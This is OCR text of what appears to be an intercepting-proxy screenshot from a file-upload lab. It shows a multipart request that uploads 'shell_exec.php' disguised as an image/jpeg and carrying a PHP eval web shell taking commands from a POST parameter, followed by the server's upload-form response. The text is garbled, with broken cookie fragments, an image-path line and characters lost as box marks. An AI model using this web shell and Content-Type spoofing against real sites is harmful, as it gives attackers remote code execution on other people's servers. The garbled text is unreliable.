 Request
Raw Params Headers Hex
0%22vd%22%3A%202%2C%20%22
7%7D;
__tins__19728159=%7B%2
0%22vd%22%3A%204%2C%20%22
4%7D; __51laig__=12
Connection: close
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="upload_file";
filename="shell_exec.php"
Content-Type: image/jpeg
<?php @eval($_POST["cmd"]);?>
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarytjsE8xHNK7AE2pBj--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button" type="submit"
name="submit" value="□□"/>
</form>
<div id="msg">
□□□□□□□□.php□□□□□ </div>
<div id="img">
</div>
</li>
</ol>
</div>
? < + > Type a search term 0 matches
3,205 bytes | 159 millis